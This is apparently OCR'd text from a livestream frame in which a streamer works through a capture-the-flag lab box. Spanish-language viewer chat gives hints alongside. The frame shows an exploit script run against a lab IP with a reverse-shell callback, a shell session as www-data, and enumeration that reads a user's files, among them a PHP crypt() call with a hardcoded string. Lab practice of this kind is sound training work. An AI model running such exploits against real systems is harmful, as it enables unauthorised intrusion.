 SECURITERS
Kali Securiters - VMware Workstation
File Edit View VM Tabs Help
Kali Securiters
1 2 3 4
192.168.49.130
20:35
securiters@kali: ~/Desktop
securiters@kali: ~/Desktop 68x6
┌──(securiters㉿kali)-[~/Desktop]
└─$ ./48980.py http://192.168.130.218/mon/ 192.168.49.130 1234
A shell script should be uploaded. Now we try to execute it
securiters@kali: ~/Desktop 63x24
ED25519 key fingerprint is SHA256:Og5PeW600NFQK11BqDmFZM6/cXGG1
tF4CMCbKMwfshU.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerpri
nt])? yes
Warning: Permanently added '192.168.130.218' (ED25519) to the l
ist of known hosts.
fox@192.168.130.218's password:
Linux icmp 4.19.0-11-amd64 #1 SMP Debian 4.19.146-1 (2020-09-17
) x86_64
The programs included with the Debian GNU/Linux system are free
software;
the exact distribution terms for each program are described in
the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the exte
nt
permitted by applicable law.
Last login: Tue Aug  9 13:08:42 2022 from 192.168.118.2
$ whoami
fox
$
securiters@kali: ~/Desktop 93x31
ls: cannot open directory '/home/fox/devel': Permission denied
www-data@icmp:/home/fox$ cat reminder
cat reminder
crypt with crypt.php: done, it works
work on decrypt with crypt.php: howto?!?
www-data@icmp:/home/fox$ find /home crypt.php
find /home crypt.php
/home
/home/fox
/home/fox/devel
find: '/home/fox/devel': Permission denied
/home/fox/.bash_history
/home/fox/reminder
/home/fox/local.txt
find: 'crypt.php': No such file or directory
www-data@icmp:/home/fox$ ./reminder
./reminder
bash: ./reminder: Permission denied
www-data@icmp:/home/fox$ cat /devel/crypt.php
cat /devel/crypt.php
cat: /devel/crypt.php: No such file or directory
www-data@icmp:/home/fox$ cat devel/crypt.php
cat devel/crypt.php
<?php
echo crypt('BUHNIJMONIBUVCYTTYVGBUHJNI','da');
?>
www-data@icmp:/home/fox$ cat reminder
cat reminder
crypt with crypt.php: done, it works
work on decrypt with crypt.php: howto?!?
www-data@icmp:/home/fox$
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Búsqueda
documentar a vece es más rápido ;)
pmos76 pues lo tendrás que instalar
con apt
mardcore7 Buenas
jonnags HOla! desde RD
securiters Muy buenas
Rob3rt_6_ Hello from Argentina!!
securiters holi!!
pmos76 en el devel hay permisos de
ejecución....
pmos76 pero juntalo con el reminder
eduardo_mc21 ¡Hola! ¡saludos desde
Argentina!
pmos76 es un ctf
pmos76 si tienes permisos de
ejecución
pmos76 y te habla de un ***p
pmos76 estará dentero del devl
pmos76 cuidado con la ruta
pmos76 es relativa
securiters